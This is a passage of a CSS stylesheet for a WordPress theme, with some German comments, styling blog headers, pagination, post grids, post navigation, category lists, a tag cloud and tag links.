	.gg-net .wp-block-textbox, .wp-block-textbox.gg-net { border-color: var(--net-bg-color-std); background-color: var(--net-bg-color-light); }
	.gg-com .wp-block-textbox, .wp-block-textbox.gg-com { border-color: var(--com-bg-color-std); background-color: var(--com-bg-color-light); }

	/* Anpassung für Stack! */

	div.wp-block-textbox p,
	div.wp-block-textbox h2,
	div.wp-block-textbox h3,
	div.wp-block-textbox h4
	{ margin-bottom: var(--global-margins-sm); }

	/* Suche */
	.gg-search-results h5 a { color: inherit; }

	/*
	**
	**
	*/

/** 09. Blog **/
/**************/

	/* Blog Header */
	.gg-blog-single-header {
		margin-bottom: var(--global-margins-std);
	}

	.blog-single-category a {
		color: var(--top-text-color);
		font-weight: bold;
	}

	.blog-article-widget-text a,
	.gg-blog-archive-header h4,
	.gg-blog-archive-header a { color: black; }

	.blog-single-title {
		color: var(--std-copy-color) !important;
		margin-bottom: 0;
		margin-top: calc( var(--global-margins-xs) / 2 );
		margin-bottom: 0;
	}

	.blog-single-author {
		font-size: var(--global-font-size-h4);
		color: var(--com-text-color);
		font-weight: bold;
		font-style: italic;
	}

	/* Blog Posts Pagination */

	.blog-pagination .pagination {
		margin-bottom: var(--global-margins-std);
	}

	.pagination .nav-links .page-numbers {
		color: black;
		background-color: var(--top-bg-color-light);
		padding: var(--global-margins-xs) var(--global-margins-sm);
		border-radius: 3rem;
		margin-bottom: var(--global-margins-xs);
		display: inline-block;
	}

	.pagination .nav-links .page-numbers:hover, .pagination .nav-links .current {
		background-color: var(--top-bg-color-std);
	}

	@media (max-width: 599.98px) {
		.pagination .nav-links .page-numbers:first-child, .pagination .nav-links .page-numbers:last-child {
			display: block;
			max-width: 7rem;
			margin-left: auto;
			margin-right: auto;
		}
	}



	/* Blog Overview/Categories */
	.blog-article-widget {
		/*border: solid 1px black;*/
		background-color: var(--top-bg-color-light);
		margin-bottom: var(--global-margins-std);
		padding: 0;
		margin-left: calc( var(--global-margins-std) / 2 );
		margin-right: calc( var(--global-margins-std) / 2 );
		width: calc(33.333% - var(--global-margins-std));
	}

	.home .wp-block-post {
		/*border: solid 1px black;*/
		background-color: var(--top-bg-color-light);
		/*margin-bottom: var(--global-margins-std);*/
		padding: 0;
		/*margin-left: calc( var(--global-margins-std) / 2 );
		margin-right: calc( var(--global-margins-std) / 2 );
		/*width: calc(33.333% - var(--global-margins-std));*/
	}


	@media (max-width: 599.98px) {
		.blog-article-widget { width: calc(100% - var(--global-margins-std)); }
	}
	@media (min-width: 600px) and (max-width: 1149.98px) {
		.blog-article-widget { width: calc(50% - var(--global-margins-std)); }
	}
	/*
	@media (min-width: 600px) and (max-width: 999.98px) { .home .wp-block-post { width: calc(50% - .66rem) !important; } }
	*/
	.blog-article-widget:hover,
	.home .wp-block-post:hover { background-color: var(--top-bg-color-std); }

	.blog-article-widget-thumbnail img,
	.home .wp-block-post-featured-image img { width: 100%; height: 16rem !important; object-fit: cover !important; object-position: 50% 20% !important; }

	.home .wp-block-post-featured-image img { margin-bottom: var(--global-margins-sm); }

	.blog-article-widget-thumbnail figure { margin: 0; !important }
	
	p.blog-article-widget-date { font-weight: bold; margin-bottom: 0 !important; }
	.wp-block-post-date { color: var(--top-text-color) !important; font-weight: bold; }
	
	.blog-article-widget-text,
	.gg-frontpage-blog-overview .wp-block-post-date,
	.gg-frontpage-blog-overview .wp-block-post-title,
	.gg-frontpage-blog-overview .wp-block-post-excerpt { padding: var(--global-margins-sm); }

	.gg-frontpage-blog-overview .wp-block-post-date,
	.gg-frontpage-blog-overview .wp-block-post-title,
	.gg-frontpage-blog-overview .wp-block-post-excerpt { padding-bottom: 0; margin-bottom: 0; }

	.gg-frontpage-blog-overview .wp-block-post-title { padding-top: 0; }

	.gg-frontpage-blog-overview .wp-block-post-title { margin-bottom: var(--global-margins-sm); }

	.wp-block-post-title a,
	.wp-block-post-excerpt a { color: black; } 

	/* Margins correction */
	.blog-article-widget-text p,
	.blog-article-widget-text h3 { margin-top: 0; margin-bottom: var(--global-margins-sm); }


	/* Blog Single Content */
	.gg-blog-single-content .has-drop-cap::first-letter { color: var(--top-text-color); }

	hr.blog-single-seperator { border-color: var(--top-border-color-std); }

	.gg-blog-single-content figure { margin-bottom: var(--global-margins-std); }

	/* Block Post Navigation */
	.post-navigation .nav-links {
	display: flex;
	}

	.post-navigation a { display: inline-block; }
	.post-navigation a:hover { text-decoration: none; }
	.post-navigation .post-title:hover { text-decoration: underline; }

	.post-navigation { line-height: var(--global-line-height-text); }

	.post-navigation .nav-links .nav-previous,
	.post-navigation .nav-links .nav-next {
		width: 50%;
	}

	.post-navigation .nav-links div:only-child { width: 100%; }

	.post-navigation .nav-links .nav-next {
		text-align: right;
	}

	.post-navigation .meta-nav { color: var(--std-mute-color); font-weight: bold; display: block; }

	@media (max-width: 599.98px) {
		.post-navigation .nav-links {
			display: block;
			margin-bottom: var(--global-margins-std);
		}
		
		.post-navigation .nav-links .nav-previous,
		.post-navigation .nav-links .nav-next {
			width: 100%;
			margin-bottom: var(--global-margins-std);
		}		
		
		.post-navigation .nav-links .nav-next {
			text-align: left;
		}
	}

	/* Search Page Widgets */

	/* Blog Categories Widget */
	.wp-block-categories-list, .wp-block-archives-list { list-style: none; margin: 0; padding: 0; margin-bottom: var(--global-margins-std); }
	.wp-block-categories-list a, .wp-block-archives-list a { color: inherit; }

	@media (max-width: 599.98px) {
		.wp-block-categories-list li { padding: calc(var(--global-margins-xs) / 2) 0; } /* größeres Padding für bessere UX */
		.wp-block-archives-list li { padding: calc(var(--global-margins-xs) / 2) 0; } /* größeres Padding für bessere UX */
	}

	/* Tag Cloud Widget */
	.wp-block-tag-cloud {
		text-align: center;
		border: var(--global-border-box) var(--com-bg-color-std);
		background-color: var(--com-bg-color-light);
		padding: var(--global-margins-sm); }
	
	.wp-block-tag-cloud a { color: inherit; }

	/* Frontpage Widgets (Latest Posts Block) */
/*
	.frontpage-all-posts

	.frontpage-news-posts li { display: flex; flex-flow: column-reverse; }

	.frontpage-news-posts ul { padding-left: var(--global-margins-sm); } 
	.frontpage-news-posts li { padding-left: var(--global-margins-sm); margin-bottom: var(--global-margins-std); line-height: var(--global-line-height-std); }
	.frontpage-news-posts li:last-child { margin-bottom: 0; }

	.frontpage-news-posts a { color: inherit; }

	.frontpage-news-posts time {
		font-size: var(--global-font-size-std);
		font-weight: bold;
		color: var(--top-text-color);
	}
*/
	/* Tags */

	.blog-single-tags ul { list-style: none; margin: 0; padding: 0; }
	.blog-single-tags ul li { float: left; }
	.blog-single-tags ul li a {
		color: inherit;
		display: inline-block;
		border-radius: .25rem;
		padding: .25rem .5rem;
		background-color: var(--top-bg-color-light);
		margin-right: .5rem;
		margin-bottom: .5rem;
	}
	.blog-single-tags ul li a:hover { background-color: var(--top-bg-color-std); }
	




